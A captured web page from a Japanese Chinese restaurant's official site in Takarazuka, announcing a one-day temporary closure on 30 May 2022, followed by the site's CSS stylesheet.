

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xi-huan.com/calendar/4566747
body_size: 3388
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="bRlafGYxO9CYsN8aniE0G_JpGTuguoXRNwwNIYlRzp8" />
<title>手作り飲茶と旬菜中華 シーホワン 公式ホームページ - 臨時休業のお知らせ</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="シーホワン,宝塚南口,飲茶,中華料理,中国料理,広東料理,手作り飲茶と旬菜中華," />
<meta name="description" content="阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店" />
<meta property="og:title" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta property="og:image" content="https://cdn.goope.jp/3012/130605132101uvas.png" />
<meta property="og:site_name" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/3012/1107261807235w7p.ico" />
<link rel="alternate" type="application/rss+xml" title="手作り飲茶と旬菜中華 シーホワン 公式ホームページ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?139669-1553496859";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17309443-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
  <body id="calendar" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;0797-77-5626</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="https://xi-huan.com"><img src='//cdn.goope.jp/3012/130605132101uvas.png' alt='手作り飲茶と旬菜中華 シーホワン 公式ホームページ' /></a></h1>
          <div class="site_description site_description_smartphone">阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店</div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info">お知らせ</a></li>
              
              <li><a href="/menu"  class="navi_menu">メニュー</a></li>
              
              <li><a href="/calendar"  class="navi_calendar active">営業日</a></li>
              
              <li><a href="/about"  class="navi_about">店舗情報</a></li>
              
              <li><a href="/free/reserve"  class="navi_free free_4895">お問合せ</a></li>
              
              <li><a href="/free/chef-introduction"  class="navi_free free_4894">オーナー紹介</a></li>
              
              <li><a href="https://tp.furunavi.jp/Plan/Detail?plId=11445" target="_blank" class="navi_links links_71120">ふるなびトラベル</a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

                  

              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.29 Thursday</div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">429</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">1684</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">2753193</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/xihuan"width="100" height="100" /></div>
                    </div>  


                </div>
              </div>
              <!-- // サイドバー部分ここまで -->   

              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    

    

    

    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">営業日</h2>

    


    
    <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">臨時休業</span>&nbsp; <span class="schedule_detail_date">2022-05-30 (月)</span> 
        </div>
        <div class="schedule_detail_title">
          臨時休業のお知らせ
        </div>
        <div class="schedule_detail_body">
          
          <p><span class="Apple-style-span" size="2" style="font-size: 12pt;">誠に勝手ながら<br />2022年5月30日</span><span style="font-size: 16px;">(月)</span><span style="font-size: 12pt;">は、</span><span style="font-size: 12pt;">終日</span><span class="Apple-style-span" size="2" style="font-size: 12pt;">臨時休業させていただきます。<br /></span><br /><span class="Apple-style-span" size="2" style="font-size: 12pt;">予定を立てておられたお客さまには、大変申し訳ございません。 </span><br /><span class="Apple-style-span" size="2" style="font-size: 12pt;">またのご来店を、心よりお待ちしております。<br /></span><br /><a href="https://xi-huan.com/calendar/2022-05#2022-05-10">営業日カレンダー&nbsp;</a><br /><br /><span class="Apple-style-span" size="2" style="font-size: 12pt;">手作り飲茶と旬菜中華</span><br /><span class="Apple-style-span" size="2" style="font-size: 12pt;">シーホワン</span><br /><span class="Apple-style-span" size="2" style="font-size: 12pt;">665-0011</span><br /><span class="Apple-style-span" size="2" style="font-size: 12pt;">宝塚市南口1丁目16-18</span><br /><span style="font-size: x-small;"><strong><span style="font-size: small;">ご予約・お問合せ<br /><span style="font-size: medium;">0797-77-5626</span></span></strong></span></p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">手作り飲茶と旬菜中華 シーホワン&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">0797-77-5626</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2026 <a href="https://xi-huan.com">手作り飲茶と旬菜中華 シーホワン</a>. All Rights Reserved. 
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone"></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              
                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xi-huan.com/style.css?139669-1553496859
body_size: 9037
content:
/* -----------------------------------------

  Goope Style / Business
  2013.09.18
  paperboy&co.

----------------------------------------- */

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
	/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	HTML再定義
--------------------------------------- */

html { 
  height:100%;
  }

body{
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    background:#c9c9c9    ;
    background-repeat:;
    background-position:;
    }
 

body #container {
  width: 968px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_business/shadow.png);
	background-repeat: repeat-y;
	background-position: center center;
  } 

body #wrapper {
  width: 960px;
  margin: 0 auto;
  background: #ffffff;
	} 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 30px;
  }  

#header {
  border-top: 6px solid #ac0b0b;
  padding: 10px 30px;
  }

div#main {
  float: right;
  }
	
/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  width: 900px;
  float: none;
  }	
/* --- Main float none area--- */    

#main_inner {
  margin: 0;
  }	
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #ac0b0b;
	text-decoration: none;
	}
	
a:visited {
	color: #ac0b0b;
	text-decoration: none;
	}
  	
a:hover {
	color: #c55454;
  text-decoration: underline;
	}
	
a:active {
	color: #eecece;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */
.shop_title {
    margin:0 0 0 0;
    height:auto;
    text-align:right;
    }


.shop_tel {
    font-size:13px;
    letter-spacing:0.1em;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }

body .site_title {
  color: #ac0b0b;
  text-align: left;
  margin: 0 0 30px 0;
  padding: 0;   
  background-repeat: repeat;
  }        
  
h1.site_logo {
  color: #ac0b0b;
  font-weight: bold;
	font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 0;	
	}
	
.site_description {
    color:#000000;
    letter-spacing:0.1em;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

/* --------------------------------------
トップ
---------------------------------------*/

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 30px;
  }	
  
.rslides li {
  width: 900px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color:   #ffffff;;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 20px; 
  }    

#top_main {
  display: none;
  }

/* -- topのみ --*/
body#top #top_main {
  display: block;
  margin: 0 0 30px 0;
  }

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #ac0b0b;
	font-size: 27px;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 50px -280px;
	_margin: 0;
	padding: 0 0 0 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 50px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0;
	padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin: 0 auto;
  background-repeat :repeat;  
  }   
  
body #navi {
  background: #ac0b0b;		
	}

.navi_line_top {
  height: 2px;
  background: #ac0b0b;
  border-bottom: 1px solid #ffffff;
  } 

.navi_line_bottom {
  height: 2px;
  background: ;
  border-top: 1px solid #ffffff;
  margin-bottom: 40px;
  }

body#top .navi_line_bottom {
  margin-bottom: 30px;
  }  

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
	}     
	
#navi_inner ul {
	list-style-type: none;
	padding: 12px 0 0;
	margin: 0;
	line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
	} 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
	}		

#navi_inner ul li a {
	display: block;
	padding: 0 10px 0;
	color: #ffffff;
	font-size: 12px;
	text-decoration: none;
	}
								
#navi_inner ul li a:hover {
  opacity: 0.7;
	}

html>body #navi ul li .active {
  opacity: 0.7;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 11px;
  width: 226px;
  margin-top: 91px;
  } 
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  

body#top  .sub_navi_side,  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  border-bottom: 1px solid #ffffff;
  padding: 8px 0 9px 0;
  background: #ac0b0b;
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 2px 15px 0 32px;
  display: block;
  color: #ffffff;
  font-weight: bold;
	background-image: url(/img/theme_business/sub_navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: 10px 2px;
  } 

ul.sub_navi_side li a:hover {
  opacity: 0.7;
  text-decoration: none;
  }

ul.sub_navi_side li:last-child {
  border-bottom: none;
  }
	
/* フリーページナビゲーション用 */
.free_area {
	}	
		
/* --------------------------------------
	サイドバー
--------------------------------------- */

#sidebar {
  width: 250px;
  float: left;
  }

#sidebar_inner {
  margin: 0;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 0 30px 0;
  padding: 0;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0; 
  text-align: left;
  } 		


/* today */
.today_area {
    margin:0 0 25px 0;
    font-size:12px;
    color:#000000;
    }


.today_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

.today_schedule {
  border-right: 1px solid #ac0b0b;
  border-left: 1px solid #ac0b0b;
  border-bottom: 1px solid #ac0b0b;
	padding: 20px;
	}
	
.today_schedule a {
  color: #ac0b0b;
	}

.today_schedule a:hover {
  color: #c55454;
	}
	
/* カウンター */

.counter_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    padding:0 0 20px 0;
    color:#000000;
    }


.counter_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}
		
.counter_today {
  margin: 0 20px 7px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  margin: 0 20px 7px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 20px 0;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    color:#000000;
    padding:00 0 20px 0;
    }



.qr_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}

.qr_img {
  text-align: center;

	}

/* ネットショップ誘導 */

.netshop_area {

    margin:25px 0 0 0;
    }

/* --------------------------------------
	フッター
--------------------------------------- */

body #footer {
  clear: both;
  background: #ac0b0b;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  height: 42px;
	} 
	
div#footer_copyright {
  width: 100%;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 30px;
    float:left;
    font-size:12px;
    }


.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered {
    float:left;
    display:none;
    }


.shop_rss {
    margin:2px 0 0 10px;
    float:left;
    }


.shop_rss_area {
  float: left;
  margin: 2px 0 0 10px;
  }
    
.powered a:link,
.copyright a:link {
  color: #ffffff;
	}
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
	}
	
.powered a:hover,
.copyright a:hover {
  color: #eecece;
  }
  
.powered a:active,
.copyright a:active {
  color: #eecece;
	}

/* --------------------------------------
	トップ
--------------------------------------- */ 

#welcome_info_area {
  float: right;
  width: 620px;  
  }

.welcome_area {
  margin: 0 0 40px 0;
	padding: 0 0 0 0;
	} 
  
.welcome_area_title {
  color: #ac0b0b;
  font-size: 23px;
  font-weight: normal;
  margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
		
.welcome_area_message {
  list-style-type: none;
	}

.title_line_1 {
  height: 4px;
  background: #ac0b0b;
	margin: 0 0 2px 0;
	}

.title_line_2 {
  border-bottom: 1px solid #ac0b0b;    
	margin: 0 0 20px 0;
	}

.title_line_3 {
  height: 3px;
  background: #ac0b0b;
	}

.title_line_4 {
  height: 3px;
  background: #ac0b0b;
	margin: 0 0 20px 0;
	}
	
.top_info_area {
  list-style-type: none;
	}
	
.top_info_title {
  color: #ac0b0b;
	font-size: 23px;
	font-weight: normal;
	margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
	
.top_info_message {
  list-style-type: none;
	}	

.top_info_message li {
  margin: 0 0 5px 0;
	}	
	
.top_info_message li a {
	margin: 0 0 10px 0;	
	}
		
.top_info_date {
	margin-right: 10px;
	}		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 620px;
	margin: 0 0 32px 0;
  }

.info {
  width: 620px;
  padding:0 1px;  
	margin: 0 0 25px 0;
	}
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  font-size: 12px;
  padding: 0 0 4px 1px;
  color: #ac0b0b;
  font-weight: bold;	
	}
	
.info_title {
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}
	
.info_body {
	color: #000000;
	padding: 0 1px 0 1px;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}

.calendar_header {
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 17px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 620px;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:620px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}

.menu_title {
	font-size: 17px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 10px 0 10px 0;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 20px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
  }

.photo_area {
  width: 620px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px -15px;
  padding: 0 0 0 0;
  }
	
.album:last-child {
  padding: 0 0 15px 0;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 0 15px 15px;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding: 0 1px;
  }
	
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding: 0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #ac0b0b;
  }
	
/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
	padding: 0;
	margin-bottom: 20px;
	}
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
	width: 110px;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 17px;
	}
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
	margin-bottom: 10px;  
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
	width: 100%;
	height: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	background: #ffffff;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	float: right;
	width: 100%;
	border-top: 1px solid #a3a3a3;
	background-image: url(/img/theme_business/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	}
				
.table_detail td {
  width: 350px;
  color: #000000;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	border-right: 1px solid #a3a3a3;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.contact_wrapper {
  float: right;
  }	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}
	
.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: right;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 520px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
